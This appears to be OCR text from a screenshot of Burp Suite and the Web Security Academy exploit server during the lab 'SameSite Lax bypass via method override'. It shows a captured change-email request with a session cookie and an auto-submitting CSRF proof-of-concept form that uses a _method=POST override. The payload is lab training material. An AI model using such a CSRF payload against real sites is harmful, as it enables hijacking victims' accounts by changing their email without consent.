 Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aeb00ef0465f64bc22a8f8200f50062.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0aeb00ef0465f64bc22a8f8200f50062.web-security-academy.net
3 Cookie: session=Hp8O8xkrfIa8ATrvs59JFZFtQH71QowR
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aeb00ef0465f64bc22a8f8200f50062.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aeb00ef0465f64bc22a8f8200f50062.web-security-academy.net/my-
account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 email=rawr%40normal-user.net
0 matches
Ready
Response
Inspector
Selection 11 (0xb)
Selected text
hange-email
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 20
SameSite Lax bypass via meth × Exploit Server: SameSite Lax b × +
https://exploit-0a98001604faf620c2bc8e2101c6006e.exploit-server.net
Web Security
Academy
SameSite Lax bypass via method override
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a98001604faf620c2bc8e2101c6006e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0aeb00ef0465f64bc22a8f8200f50062.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST" />
<input type="hidden" name="email" value=“daverage@mail.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log